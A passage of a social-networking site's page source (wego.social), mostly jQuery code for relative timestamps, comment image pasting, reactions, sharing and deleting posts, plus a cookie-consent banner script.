        var string = $.isFunction(stringOrFunction) ? stringOrFunction(number, distanceMillis) : stringOrFunction;
        var value = ($l.numbers && $l.numbers[number]) || number;
        return string.replace(/%d/i, value);
      }

      var words = seconds < 45 && substitute($l.seconds, Math.round(seconds)) ||
        seconds < 90 && substitute($l.minute, 1) ||
        minutes < 45 && substitute($l.minutes, Math.round(minutes)) ||
        minutes < 90 && substitute($l.hour, 1) ||
        hours < 24 && substitute($l.hours, Math.round(hours)) ||
        hours < 42 && substitute($l.day, 1) ||
        days < 30 && substitute($l.days, Math.round(days)) ||
        days < 45 && substitute($l.month, 1) ||
        days < 365 && substitute($l.months, Math.round(days / 30)) ||
        years < 1.5 && substitute($l.year, 1) ||
        substitute($l.years, Math.round(years));

      var separator = $l.wordSeparator || "";
      if ($l.wordSeparator === undefined) { separator = " "; }

      
         return $.trim([prefix, words].join(separator));

          },

    parse: function(iso8601) {
      var s = $.trim(iso8601);
      s = s.replace(/\.\d+/,""); // remove milliseconds
      s = s.replace(/-/,"/").replace(/-/,"/");
      s = s.replace(/T/," ").replace(/Z/," UTC");
      s = s.replace(/([\+\-]\d\d)\:?(\d\d)/," $1$2"); // -04:00 -> -0400
      s = s.replace(/([\+\-]\d\d)$/," $100"); // +09 -> +0900
      return new Date(s);
    },
    datetime: function(elem) {
      var iso8601 = $t.isTime(elem) ? $(elem).attr("datetime") : $(elem).attr("title");
      return $t.parse(iso8601);
    },
    isTime: function(elem) {
      // jQuery's `is()` doesn't play well with HTML5 in IE
      return $(elem).get(0).tagName.toLowerCase() === "time"; // $(elem).is("time");
    }
  });

  // functions that can be called via $(el).timeago('action')
  // init is default when no action is given
  // functions are called with context of a single element
  var functions = {
    init: function(){
      var refresh_el = $.proxy(refresh, this);
      refresh_el();
      var $s = $t.settings;
      if ($s.refreshMillis > 0) {
        this._timeagoInterval = setInterval(refresh_el, $s.refreshMillis);
      }
    },
    update: function(time){
      var parsedTime = $t.parse(time);
      $(this).data('timeago', { datetime: parsedTime });
      if($t.settings.localeTitle) $(this).attr("title", parsedTime.toLocaleString());
      refresh.apply(this);
    },
    updateFromDOM: function(){
      $(this).data('timeago', { datetime: $t.parse( $t.isTime(this) ? $(this).attr("datetime") : $(this).attr("title") ) });
      refresh.apply(this);
    },
    dispose: function () {
      if (this._timeagoInterval) {
        window.clearInterval(this._timeagoInterval);
        this._timeagoInterval = null;
      }
    }
  };

  $.fn.timeago = function(action, options) {
    var fn = action ? functions[action] : functions.init;
    if(!fn){
      throw new Error("Unknown function name '"+ action +"' for timeago");
    }
    // each over objects here and call the requested function
    this.each(function(){
      fn.call(this, options);
    });
    return this;
  };

  function refresh() {
    var data = prepareData(this);
    var $s = $t.settings;

    if (!isNaN(data.datetime)) {
      if ( $s.cutoff == 0 || Math.abs(distance(data.datetime)) < $s.cutoff) {
        $(this).text(inWords(data.datetime));
      }
    }
    return this;
  }

  function prepareData(element) {
    element = $(element);
    if (!element.data("timeago")) {
      element.data("timeago", { datetime: $t.datetime(element) });
      var text = $.trim(element.text());
      if ($t.settings.localeTitle) {
        element.attr("title", element.data('timeago').datetime.toLocaleString());
      } else if (text.length > 0 && !($t.isTime(element) && element.attr("title"))) {
        element.attr("title", text);
      }
    }
    return element.data("timeago");
  }

  function inWords(date) {
    return $t.inWords(distance(date));
  }

  function distance(date) {
    return (new Date().getTime() - date.getTime());
  }

  // fix for IE6 suckage
  document.createElement("abbr");
  document.createElement("time");
}));


// $(function () {
//   setInterval(function () {
    
//     if ( $('.ajax-time').length > 0) {
//       $('.ajax-time').timeago()
//         .removeClass('.ajax-time');
//     }
//   },
//   1000);
// });

$(function () {
    setInterval(function () {
        
        if ( $('.ajax-time').length > 0) {
            $('.ajax-time').each( function(i,e){
                // if( $(e).hasClass('time') ) {
                //     var get_time = ( new Date( Number( $(e).attr('title') ) ) + '' ).split(' ');

                //     $( e ).text( get_time[1] + ' ' + get_time[2] + ', ' + get_time[3] + ' ' + get_time[4] );
                //     $( e ).removeClass('ajax-time');
                //     $( e ).removeClass('time');
                // }
                // else {
                    var get_time = ( new Date( $(e).attr('title') ) + '').split(' ');

                    $( e ).text( get_time[1] + ' ' + get_time[2] + ', ' + get_time[3] + ' ' + get_time[4] );
                    $( e ).removeClass( 'ajax-time' );
                // }
            });
        }

    }, 1000 );
});
</script>
            <!-- Audio FILES -->
      
      <!-- End 'Audio FILES' -->
      <script>
        $(window).on("popstate", function (e) {
          // location.reload();
          console.log(e);
      });
       /*Language Select*/
        $(document).ready(function(){
          $("#wo_language_modal .language_select .English").append('<span class="language_initial"><img src="https://wego.social/themes/wg1wga/img/flags/united-states.svg"/></span> ');
          $("#wo_language_modal .language_select .Arabic").append('<span class="language_initial"><img src="https://wego.social/themes/wg1wga/img/flags/saudi-arabia.svg"/></span> ');
          $("#wo_language_modal .language_select .Dutch").append('<span class="language_initial"><img src="https://wego.social/themes/wg1wga/img/flags/netherlands.svg"/></span> ');
          $("#wo_language_modal .language_select .French").append('<span class="language_initial"><img src="https://wego.social/themes/wg1wga/img/flags/france.svg"/></span> ');
          $("#wo_language_modal .language_select .German").append('<span class="language_initial"><img src="https://wego.social/themes/wg1wga/img/flags/germany.svg"/></span> ');
          $("#wo_language_modal .language_select .Hungarian, #wo_language_modal .language_select .Magyar").append('<span class="language_initial"><img src="https://wego.social/themes/wg1wga/img/flags/hungary.svg"/></span> ');
          $("#wo_language_modal .language_select .Italian").append('<span class="language_initial"><img src="https://wego.social/themes/wg1wga/img/flags/italy.svg"/></span> ');
          $("#wo_language_modal .language_select .Portuguese").append('<span class="language_initial"><img src="https://wego.social/themes/wg1wga/img/flags/portugal.svg"/></span> ');
          $("#wo_language_modal .language_select .Russian").append('<span class="language_initial"><img src="https://wego.social/themes/wg1wga/img/flags/russia.svg"/></span> ');
          $("#wo_language_modal .language_select .Spanish").append('<span class="language_initial"><img src="https://wego.social/themes/wg1wga/img/flags/spain.svg"/></span> ');
          $("#wo_language_modal .language_select .Serbian").append('<span class="language_initial"><img src="https://wego.social/themes/wg1wga/img/flags/serbia.svg"/></span> ');
          $("#wo_language_modal .language_select .Turkish").append('<span class="language_initial"><img src="https://wego.social/themes/wg1wga/img/flags/turkey.svg"/></span> ');
        });
         /* 

The code entered here will be added in <footer> tag 

*/
function copyStringToClipboard (str) {
   // Create new element
   var el = document.createElement('textarea');
   // Set value (string to be copied)
   el.value = str;
   // Set non-editable to avoid focus and move outside of view
   el.setAttribute('readonly', '');
   el.style = {position: 'absolute', left: '-9999px'};
   document.body.appendChild(el);
   // Select text inside element
   el.select();
   // Copy text to clipboard
   document.execCommand('copy');
   // Remove temporary element
   document.body.removeChild(el);
}
$(document).ready(function(){
    // setInterval('Wo_ReloadSideBarPages();',10000);
    refreshDislike();
    setInterval('refreshDislike();',5000);
    setInterval('refreshImagePaste();',3000);
});

function refreshDislike(){
    //console.log("a");
    //TG1TGA
    var remaining_dislikes = $("#remaining_dislikes").val();
    var daily_dislikes = $("#daily_dislikes").val();

    $(".btn-dislike").attr('data-original-title', remaining_dislikes + '/' + daily_dislikes + ' TG1TGA\'s remaining <br> Short for \'TheyGo1TheyGoAll\' <br> Anti Troll feature');
    $(".btn-dislike").tooltip({html:true});
    $(".btn-dislike").attr('title', '');

    $(".btn-comment-dislike").attr('data-original-title', remaining_dislikes + '/' + daily_dislikes + ' TG1TGA\'s remaining <br> Short for \'TheyGo1TheyGoAll\' <br> Anti Troll feature');
    $('[data-toggle="tooltip"]').tooltip({html:true});
    $(".btn-comment-dislike").attr('title', '');

    $(".wo-reaction-post").mouseenter(function(){
        var id = $( this ).attr( 'data-id' );
        setTimeout( function () {
          if (/*$('#post-' + id + ' .wo-reaction-post:hover').length != 0*/1) {
              $('.reactions-box-container-'+id).show();
          }
        }, 300);
    });
    $(".wo-reaction-post").mouseleave(function(){
        var id = $( this ).attr( 'data-id' );
        setTimeout( function () {
          if (/*$('#post-' + id + ' .wo-reaction-post:hover').length != 0*/1) {
              $('.reactions-box-container-'+id).hide();
          }
        }, 300);
    });
}

function refreshImagePaste(){
    //COMMENT IMAGE PASTE
    $(".comment-textarea").pastableTextarea();
    $(".comment-textarea").unbind('pasteImage');
    $('.comment-textarea').on('pasteImage', function (ev, datae){
        var postid = $(this).attr("textarea-comment-id");
        var image_holder = $("#post-comments-" + postid).find("#comment-image");

        image_holder.empty();

        var image_container = $('#post-' + postid);
        var fetched_image = image_container.find('#comment-image');
        var comment_hidden_image = datae.dataURL;
        image_container.find('#wo_comment_combo .ball-pulse').fadeIn(100);
        $.ajax({
            type: "POST",
            url: Wo_Ajax_Requests_File() + '?f=upload_image&id=' + postid,
            data: {'comment_hidden_image':comment_hidden_image},
            dataType:   'json',
            success: function (data) {
                if (data.status == 200) {
                    fetched_image.html('<img src="' + data.image + '"><div class="remove-icon" onclick="Wo_EmptyCommentImage(' + postid + ')"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-trash-2"><polyline points="3 6 5 6 21 6"></polyline><path d="M19 6v14a2 2 0 0 1-2 2H7a2 2 0 0 1-2-2V6m3 0V4a2 2 0 0 1 2-2h4a2 2 0 0 1 2 2v2"></path><line x1="10" y1="11" x2="10" y2="17"></line><line x1="14" y1="11" x2="14" y2="17"></line></svg></div>');
                    image_container.find('#comment_src_image').val(data.image_src);
                    fetched_image.removeClass('hidden');
                    image_container.find('.comment-textarea').focus();
                }
                image_container.find('#wo_comment_combo .ball-pulse').fadeOut(100);
            }
        });
    });

    //COMMENT REPLY IMAGE PASTE
    $(".comment-reply-textarea").pastableTextarea();
    $(".comment-reply-textarea").unbind('pasteImage');
    $('.comment-reply-textarea').on('pasteImage', function (ev, datae){
        var id = $(this).attr("textarea-comment-id");

        var image_container = $('#comment_' + id);
        var fetched_image = image_container.find('#comment-reply-image');

        var comment_hidden_image = datae.dataURL;

        image_container.find('.wo_commreply_combo .ball-pulse').fadeIn(100);
        $.ajax({
            type: "POST",
            url: Wo_Ajax_Requests_File() + '?f=upload_image&id=' + id,
            data: {'comment_hidden_image':comment_hidden_image},
            dataType:   'json',
            success: function (data) {
                if (data.status == 200) {
                    fetched_image.html('<img src="' + data.image + '"><div class="remove-icon" onclick="Wo_EmptyCommentReplyImage(' + id + ')"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-trash-2"><polyline points="3 6 5 6 21 6"></polyline><path d="M19 6v14a2 2 0 0 1-2 2H7a2 2 0 0 1-2-2V6m3 0V4a2 2 0 0 1 2-2h4a2 2 0 0 1 2 2v2"></path><line x1="10" y1="11" x2="10" y2="17"></line><line x1="14" y1="11" x2="14" y2="17"></line></svg></div>');
                    image_container.find('#comment_reply_src_image').val(data.image_src);
                    fetched_image.removeClass('hidden');
                    image_container.find('.comment-reply-textarea').focus();
                }
                image_container.find('.wo_commreply_combo .ball-pulse').fadeOut(100);
            }
        });
    });
}

function Wo_ViewMoreRepliesCustom(comment_id) {
    main_wrapper = $('.comment_' + comment_id);
    view_more_wrapper = main_wrapper.find('.view-more-replies');
    Wo_progressIconLoader(view_more_wrapper);
    $.get(Wo_Ajax_Requests_File(), {
        f: 'posts',
        s: 'load_more_replies',
        comment_id: comment_id
    }, function(data) {
        if(data.status == 200) {
            main_wrapper.find('.comment-replies-text').html(data.html);
            $(".hide_on_expand_" + comment_id).hide();
            main_wrapper.find('.comment-reply').fadeIn(100);
            view_more_wrapper.remove();
        }
    });
}

function Wo_RegisterReplyCustom(text, comment_id, user_id, event, page_id, type) {
  if(event.keyCode == 13 && event.shiftKey == 0) {
    comment_wrapper = $('.comment_' + comment_id);
    reply_textarea = comment_wrapper.find('.comment-replies');
    textarea_wrapper = reply_textarea.find('.textarea');
    reply_list = comment_wrapper.find('.comment-replies-text');
    if(text == '') {
      return false;
    }
    $.post(Wo_Ajax_Requests_File() + '?f=posts&s=register_reply', {
      comment_id: comment_id,
      text: text,
      user_id: user_id,
      page_id: page_id
    }, function (data) {
      textarea_wrapper.val('');
      if(data.status == 200) {
        Wo_OpenReplyBox(comment_id);
        comment_wrapper.find('.reply-container:last-child').after(data.html);
        comment_wrapper.find('[id=comment-replies]').html(data.replies_num);
      }
    });
  }
}

function Wo_SharePostCustom(post_id, owner_id, self){
    if (!post_id || !owner_id || !self) {
        return false;
    }

    $("#share-post").modal('show');

    $.get(Wo_Ajax_Requests_File(), {f:'share_post_popup', post_id:post_id}, function(data) {
        if (data.status == 200) {
            $('#share-post .modal-content').html(data.html);
        }
    });
}


function Wo_SharePostSubmit(text, post_id, owner_id, event){
    if(event.keyCode == 13 && event.shiftKey == 0) {
        if(!post_id || !owner_id) {
            return false;
        }
        $.ajax({
            url: Wo_Ajax_Requests_File(),
            type: 'GET',
            dataType: 'json',
            data: {f: 'posts', s: 'share-post-custom', id: post_id, usr: owner_id, custom_text: text},
        })
            .done(function(data) {
                if(data.status == 200) {
                    $("#share-post").modal('hide');

                    $("#post-shared").modal('show');
                    setTimeout(function() {
                        $("#post-shared").modal('hide');
                        $('#post-' + post_id).find('.post-share').slideUp('fast')
                    }, 3000);
                }
            })
            .fail(function() {
                console.log("error");
            })
    }
}

function Wo_ShareCommentCustom(comment_id, owner_id, self){
    if (!comment_id || !owner_id || !self) {
        return false;
    }

    $("#share-post").modal('show');

    $.get(Wo_Ajax_Requests_File(), {f:'share_comment_popup', comment_id:comment_id}, function(data) {
        if (data.status == 200) {
            $('#share-post .modal-content').html(data.html);
        }
    });
}

function Wo_ShareCommentSubmit(text, comment_id, owner_id, event){
    if(event.keyCode == 13 && event.shiftKey == 0) {
        if(!comment_id || !owner_id) {
            return false;
        }
        $.ajax({
            url: Wo_Ajax_Requests_File(),
            type: 'GET',
            dataType: 'json',
            data: {f: 'posts', s: 'share-comment-custom', id: comment_id, usr: owner_id, custom_text: text},
        })
        .done(function(data) {
            if(data.status == 200) {
                $("#share-post").modal('hide');

                $("#post-shared").modal('show');
                setTimeout(function() {
                    $("#post-shared").modal('hide');
                    $('#post-' + post_id).find('.post-share').slideUp('fast')
                }, 3000);
            }
        })
        .fail(function() {
            console.log("error");
        })
    }
}

function load_ajax_emojii_reply(id, path){
    var emojjii = "😀*😁*😂*🤣*😃*😄*😅*😆*😉*😊*😋*😎*😍*😘*😗*😙*😚*🙂*🤗*🤩*🤔*🤨*😐*😑*😶*🙄*😏*😣*😥*😮*🤐*😯*😪*😫*😴*😌*😛*😜*😝*🤤*😒*😓*😔*😕*🙃*🤑*😲*☹️*🙁*😖*😞*😟*😤*😢*😭*😦*😧*😨*😩*🤯*😬*😰*😱*😳*🤪*😵*😡*😠*🤬*😷*🤒*🤕*🤢*🤮*🤧*😇*🤠*🤡*🤥*🤫*🤭*🧐*🤓*😈*👿*👹*👺*💀*👻*👽*🤖*💩*😺*😸*😹*😻*😼*😽*🙀*😿*😾*👶*👧*🧒*👦*👩*🧑*👨*👵*🧓*👴*👲*💅*🤳*💃*🕺*🕴*👫*👭*👬*💑*🤲*👐*🙌*👏*🤝*👍*👎*👊*✊*🤛*🤜*🤞*✌️*🤟*🤘*👌*👈*👉*👆*👇*☝️*✋*🤚*🖐*🖖*👋*🤙*💪*🖕*✍️*🙏*💍*💄*💋*👄*👅*👂*👃*👣*👁*👀*🧠*🗣*👤*👥";

	$('.emo-comment-reply-container-' + id ).html("");
	$.each(emojjii.split('*'), function(key, value) {
		$('.emo-comment-reply-container-' + id ).append("<span class=\"emoji_holder\" onclick=\"Wo_AddEmoToCommentReplyInput("+ id +",'"+ value +"');\"><span>"+ value + "</span>");
	});
}
function Wo_AddEmoToCommentReplyInput(comment_id, code, type) {
    inputTag = $('[id=comment-reply-container-' + comment_id + ']').find('.comment-reply-textarea');
    if (type == 'lightbox-post-footer') {
       inputTag = $('.lightbox-post-footer').find('.comment-reply-textarea');
    }
    inputVal = inputTag.val();
    if (typeof(inputTag.attr('placeholder')) != "undefined") {
        inputPlaceholder = inputTag.attr('placeholder');
        if (inputPlaceholder == inputVal) {
            inputTag.val('');
            inputVal = inputTag.val();
        }
    }
    if (inputVal.length == 0) {
        inputTag.val(code + ' ');
    } else {
        inputTag.val(inputVal + ' ' + code);
    }
    inputTag.keyup().focus();
}


function Wo_UploadCommentReplyImage(id) {
  var image_container = $('#comment_' + id);
  var fetched_image = image_container.find('#comment-reply-image');
  var data = new FormData();
  data.append('image', $('#comment_reply_image_' + id).prop('files')[0]);
  image_container.find('.wo_commreply_combo .ball-pulse').fadeIn(100);
  $.ajax({
        type: "POST",
        url: Wo_Ajax_Requests_File() + '?f=upload_image&id=' + id,
        data: data,
        processData: false,
        contentType: false,
        success: function (data) {
          if (data.status == 200) {
            fetched_image.html('<img src="' + data.image + '"><div class="remove-icon" onclick="Wo_EmptyCommentReplyImage(' + id + ')"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-trash-2"><polyline points="3 6 5 6 21 6"></polyline><path d="M19 6v14a2 2 0 0 1-2 2H7a2 2 0 0 1-2-2V6m3 0V4a2 2 0 0 1 2-2h4a2 2 0 0 1 2 2v2"></path><line x1="10" y1="11" x2="10" y2="17"></line><line x1="14" y1="11" x2="14" y2="17"></line></svg></div>');
            image_container.find('#comment_reply_src_image').val(data.image_src);
            fetched_image.removeClass('hidden');
            image_container.find('.comment-reply-textarea').focus();
          }
          image_container.find('.wo_commreply_combo .ball-pulse').fadeOut(100);
        }
    });
}

function Wo_RegisterReply(text, comment_id, user_id, event, page_id, type) {
  if(event.keyCode == 13 && event.shiftKey == 0) {
    comment_wrapper = $('[id=comment_' + comment_id + ']');
    reply_textarea = comment_wrapper.find('.comment-replies');
    textarea_wrapper = reply_textarea.find('.textarea');
    reply_list = comment_wrapper.find('.comment-replies-text');

    var comment_src_image = $('#comment_' + comment_id).find('#comment_reply_src_image');
    var comment_image = '';
    if (comment_src_image.length > 0) {
      comment_image = comment_src_image.val();
    }

    if(text == '' && comment_image == '') {
      return false;
    }
    $.post(Wo_Ajax_Requests_File() + '?f=posts&s=register_reply', {
      comment_id: comment_id,
      text: text,
      user_id: user_id,
      page_id: page_id,
      comment_image: comment_image
    }, function (data) {
      textarea_wrapper.val('');
      if(data.status == 200) {
        // Wo_OpenReplyBox(comment_id);
        //comment_wrapper.find('.reply-container:last-child').after(data.html);
        //comment_wrapper.find('[id=comment-replies]').html(data.replies_num);

        comment_wrapper.find('.comment-image-con').empty().addClass('hidden');
        comment_src_image.val('');

        var selector = comment_id;
        Ib__RegisterReply(selector , data);
        broadcastEvent('Ib__RegisterReply' , selector , data );

      }
    });
  }
}


// delete comment
function Wo_DeleteComment(comment_id) {
    var delete_box = $('[id=comment_' + comment_id + ']').find('#delete-comment');
    var delete_button = delete_box.find('#delete-all-post');
    delete_box.modal({
        show: true
    });

    delete_button.on('click', function () {
        $('[id=comment_' + comment_id + ']').find('#delete-comment .ball-pulse').fadeIn(100);
        $.get(Wo_Ajax_Requests_File(), {
            f: 'posts',
            s: 'delete_comment',
            comment_id: comment_id
        }, function (data) {
            if(data.status == 200) {
                delete_box.modal('hide');
                $('.modal').modal('hide');
                var selector = comment_id;
                Ib_DeleteComment(selector , data);
                broadcastEvent('Ib_DeleteComment' , selector , data );
                
            }
        });
    });
}


// delete comment reply
function Wo_DeleteReplyComment(reply_id) {
    var delete_box = $('[id=comment_reply_' + reply_id + ']').find('#delete-comment-reply');
    var delete_button = delete_box.find('#delete-all-reply');
    delete_box.modal({
        show: true
    });
    var comment = $('[id=comment_reply_' + reply_id + ']');
    delete_button.on('click', function () {
        $('[id=comment_reply_' + reply_id + ']').find('#delete-comment-reply .ball-pulse').fadeIn(100);
        $.get(Wo_Ajax_Requests_File(), {
            f: 'posts',
            s: 'delete_comment_reply',
            reply_id: reply_id
        }, function (data) {
            if(data.status == 200) {
                var selector = reply_id;
                Ib_DeleteReplyComment( selector , data);
                broadcastEvent('Ib_DeleteReplyComment' , selector , data );
                delete_box.modal('hide');
            }
        });
    });
}

// delete post reaction 
$('body').delegate('.like-btn-post','click', function() {
    if($('span ' , this).hasClass('active-like')){
        var post_id = $( this ).attr( 'data-id' );
        $.get(Wo_Ajax_Requests_File(), {f: 'posts', s: 'delete_reaction', post_id: post_id}, function (data) {
            if(data.status == 200) {
                var selector = post_id;
                Ib_DeleteReaction(selector , data);
                broadcastEvent('Ib_DeleteReaction' , selector , data );
            }
        });
    }else{
        Wo_RegisterReaction(this);
    }
    
});

// delete comment reaction
$('body').delegate('.like-btn-comment','click', function() {
    var comment_id = $( this ).attr( 'data-id' );
    if($('span ' , this).hasClass('active-like')){        
        $.get(Wo_Ajax_Requests_File(), {f: 'posts', s: 'delete_comment_reaction', comment_id: comment_id}, function (data) {
            if(data.status == 200) {
                var selector = comment_id;
                Ib_DeleteCommentReaction(selector , data);
                broadcastEvent('Ib_DeleteCommentReaction' , selector , data );
            }
        });
    }else{
        Wo_RegisterCommentReaction(comment_id,'Like');
    }
    
});


// delete reply reaction
$('body').delegate('.like-btn-replay','click', function() {
    var replay_id = $( this ).attr( 'data-id' );
    $.get(Wo_Ajax_Requests_File(), {f: 'posts', s: 'delete_replay_reaction', replay_id: replay_id}, function (data) {
        if(data.status == 200) {
            var selector = replay_id;
            Ib_DeleteReplyReaction(selector , data);
            broadcastEvent('Ib_DeleteReplyReaction' , selector , data );
        }
    });
});


// add reaction on comment
function Wo_RegisterCommentReaction(comment_id,reaction){
    if (!comment_id && !reaction)
        return false;
  
    $('.reactions-comment-container-' + comment_id).css('display', 'none');
    $.get(Wo_Ajax_Requests_File(), {f: 'posts', s: 'register_comment_reaction', comment_id: comment_id, reaction: reaction}, function (data) {
        if(data.status == 200) {
            var selector = comment_id;
            Ib_RegisterCommentReaction(selector , data);
            broadcastEvent('Ib_RegisterCommentReaction' , selector , data );
        } 
        if (data.can_send == 1) {
            Wo_SendMessages();
        }
    });
  
  }

// add reaction on reply
function Wo_RegisterReplyReaction(user_id,reply_id,reaction){
    if (!reply_id && !reaction)
        return false;
  
    $('.reactions-box-comment-replay-container-' + reply_id).css('display', 'none');
    $.get(Wo_Ajax_Requests_File(), {f: 'posts', s: 'register_replay_reaction', user_id: user_id, reply_id: reply_id, reaction: reaction}, function (data) {
        if(data.status == 200) {
            var selector = reply_id;
            Ib_RegisterReplyReaction(selector , data);
            broadcastEvent('Ib_RegisterReplyReaction' , selector , data );
        }
        if (data.can_send == 1) {
            Wo_SendMessages();
        }
    });  
}


// delete post
function Wo_DeletePost(post_id) {
    Wo_CloseLightbox();
    var delete_box = $('#post-' + post_id).find('#delete-post');
    var delete_button = delete_box.find('#delete-all-post');
    $('#post-' + post_id).find('#delete-post .ball-pulse').fadeIn(100);
    $.get(Wo_Ajax_Requests_File(), {
        f: 'posts',
        s: 'delete_post',
        post_id: post_id
    }, function (data) {
        if(data.status == 200) {
            $('#user_post_count').html(data.post_count);
            delete_box.modal('hide');

            var selector = post_id;
            Ib_DeletePost(selector , data);
            broadcastEvent('Ib_DeletePost' , selector , data );

        }
        $('#post-' + post_id).find('#delete-post .ball-pulse').fadeOut(100);
    });
}

// open create post as model
function open_create_post(){
    $('#publisher-box-focus').toggleClass('create-post-modal');
    $('body').toggleClass('create-post-modal-open');
    $('.create-post-modal-open #focus-overlay').on('click', function() {
        $('#publisher-box-focus').removeClass('create-post-modal');
        $('body').removeClass('create-post-modal-open');
    });
}      </script>
            <script>
      window.addEventListener("load", function(){
      window.cookieconsent.initialise({
        "palette": {
          "popup": {
            "background": "#1e2321",
            "text": "#fff"
          },
          "button": {
            "background": "#a84849"
          }
        },
        "theme": "edgeless",
                    "content": {
            "message": "This website uses cookies to ensure you get the best experience on our website.",
            "dismiss": "Got It!",
            "link": "Learn More",
            "href": "https://wego.social/terms/privacy-policy"
            }
        })});
      </script>
            
		    <div class="modal fade sun_modal" id="apply-job-modal" role="dialog">
    </div>
    <!-- required for socket data -->
        <input type="text" name="PHPSESSID" value="sbptier30gbgchkjucje9sriaj" hidden>
    	    

    
    
   </body>
</html>
